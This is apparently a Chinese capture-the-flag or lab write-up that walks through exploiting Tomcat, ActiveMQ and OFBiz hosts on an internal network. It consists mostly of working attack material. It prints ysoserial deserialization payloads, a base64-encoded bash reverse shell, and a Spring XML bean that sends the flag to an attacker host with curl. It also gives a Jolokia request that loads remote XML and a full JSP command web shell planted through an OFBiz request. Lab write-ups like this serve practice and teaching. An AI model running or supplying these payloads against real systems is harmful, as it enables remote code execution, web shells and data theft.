[+] InfoScan http://192.160.1.17/users/sign_in [GitLab]
[*] WebTitle http://192.160.1.11:8080  code:200 len:11212  title:Apache Tomcat/9.0.116
[+] Redis 192.160.1.218:6379 unauthorized file:/data/dump.rdb
[+] Redis 192.160.1.218:6379 like can write /var/spool/cron/
[+] PocScan http://192.160.1.17:8181 poc-yaml-gitlab-ssrf-cve-2021-22214
[+] PocScan http://192.160.1.17 poc-yaml-gitlab-ssrf-cve-2021-22214
# 9 tomcat
Tomcat对应192.160.1.11:8080

版本9.0.116,存在CVE-2026-34486
vulhub/tomcat/CVE-2026-34486/README.zh-cn.md at master · vulhub/vulhub
首先利用ysoserial生成字节码,这里的行为是把flag复制到网站根目录便于访问
java -jar /mnt/d/Tools/ctf/Web/ysoserial-all.jar CommonsCollections6 "cp /flag /usr/local/tomcat/webapps/ROOT/flag.txt" > payload.ser利用vulhub的脚本发送
python poc.py -t 192.160.1.11 -p 4000 -f payload.ser


当然在未知网站目录的情况下,一般会先写入反弹shell再操作
这里机器出网情况未知,利用上一题的内网shiro机器接收
java -jar /mnt/d/Tools/ctf/Web/ysoserial-all.jar CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTYwLjEuMTAvNDMyMTAgMD4mMQ==}|{base64,-d}|{bash,-i}" > payload.ser

# 10 activemq

查看到版本是6.1.1,可能存在未授权访问漏洞

访问/api/jolokia路径,确认存在漏洞

利用内网shiro机器作为攻击机
构造xml,将flag写入一个url中,该命令后续会在目标机上执行
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="http://www.springframework.org/schema/beans
       http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="exec" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
            <list>
                <value>bash</value>
                <value>-c</value>
                <value><![CDATA[curl http://192.160.1.10:8888/$(cat /flag)]]></value>
            </list>
        </constructor-arg>
    </bean>
</beans>将xml写入poc.xml
echo 'PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz4KPGJlYW5zIHhtbG5zPSJodHRwOi8vd3d3LnNwcmluZ2ZyYW1ld29yay5vcmcvc2NoZW1hL2JlYW5zIgogICAgICAgeG1sbnM6eHNpPSJodHRwOi8vd3d3LnczLm9yZy8yMDAxL1hNTFNjaGVtYS1pbnN0YW5jZSIKICAgICAgIHhzaTpzY2hlbWFMb2NhdGlvbj0iaHR0cDovL3d3dy5zcHJpbmdmcmFtZXdvcmsub3JnL3NjaGVtYS9iZWFucwogICAgICAgaHR0cDovL3d3dy5zcHJpbmdmcmFtZXdvcmsub3JnL3NjaGVtYS9iZWFucy9zcHJpbmctYmVhbnMueHNkIj4KICAgIDxiZWFuIGlkPSJleGVjIiBjbGFzcz0iamF2YS5sYW5nLlByb2Nlc3NCdWlsZGVyIiBpbml0LW1ldGhvZD0ic3RhcnQiPgogICAgICAgIDxjb25zdHJ1Y3Rvci1hcmc+CiAgICAgICAgICAgIDxsaXN0PgogICAgICAgICAgICAgICAgPHZhbHVlPmJhc2g8L3ZhbHVlPgogICAgICAgICAgICAgICAgPHZhbHVlPi1jPC92YWx1ZT4KICAgICAgICAgICAgICAgIDx2YWx1ZT48IVtDREFUQVtjdXJsIGh0dHA6Ly8xOTIuMTYwLjEuMTA6ODg4OC8kKGNhdCAvZmxhZyldXT48L3ZhbHVlPgogICAgICAgICAgICA8L2xpc3Q+CiAgICAgICAgPC9jb25zdHJ1Y3Rvci1hcmc+CiAgICA8L2JlYW4+CjwvYmVhbnM+' | base64 -d > poc.xml
启动一个python服务器,监听7777端口


在burp中发送恶意请求,访问poc.xml,触发命令执行
POST /api/jolokia/ HTTP/1.1
Host: 192.160.1.12:8161
Content-Type: application/json

{
  "type": "exec",
  "mbean": "org.apache.activemq:type=Broker,brokerName=localhost",
  "operation": "addNetworkConnector(java.lang.String)",
  "arguments": ["static:(vm://evil?brokerConfig=xbean:http://192.160.1.10:7777/poc.xml)"]
}

此时在攻击机上nc监听8888端口,过一小段时间会出现HTTP请求的记录
这里花括号会被过滤,需要在flag后加上{
# 11 ofbiz
扫描结果

ofbiz默认是8443端口的/accounting路径

右下角有版本信息,18.12版本

vulhub/ofbiz/CVE-2024-45195/README.zh-cn.md at master · vulhub/vulhub
需要在自己控制的服务器上部署恶意 XML 文件和 CSV 文件
第一个文件是 rceschema.xml,定义了恶意 JSP 的结构:
<data-files xsi:noNamespaceSchemaLocation="http://ofbiz.apache.org/dtds/datafiles.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
    <data-file name="rce" separator-style="fixed-length" type-code="text" start-line="0" encoding-type="UTF-8">
        <record name="rceentry" limit="many">
            <field name="jsp" type="String" length="605" position="0"></field>
        </record>
    </data-file>
</data-files>
第二个文件是 rcereport.csv,包含实际的 JSP 代码:
<%@ page import='java.io.*' %><%@ page import='java.util.*' %><h1>Ahoy!</h1><br><% String getcmd = request.getParameter("cmd"); if (getcmd != null) { out.println("Command: " + getcmd + "<br>"); String cmd1 = "/bin/sh"; String cmd2 = "-c"; String cmd3 = getcmd; String[] cmd = new String[3]; cmd[0] = cmd1; cmd[1] = cmd2; cmd[2] = cmd3; Process p = Runtime.getRuntime().exec(cmd); OutputStream os = p.getOutputStream(); InputStream in = p.getInputStream(); DataInputStream dis = new DataInputStream(in); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine();}} %>,通过burp发送请求
POST /webtools/control/forgotPassword/viewdatafile HTTP/1.1
Host: 192.160.1.13:8443
User-Agent: curl/7.81.0
Accept: */*
Content-Length: 247
Content-Type: application/x-www-form-urlencoded

DATAFILE_LOCATION=http://192.160.1.10:7777/rcereport.csv&DATAFILE_SAVE=./applications/accounting/webapp/accounting/index.jsp&DATAFILE_IS_URL=true&DEFINITION_LOCATION=http://192.160.1.10:7777/rceschema.xml&DEFINITION_IS_URL=true&DEFINITION_NAME=rce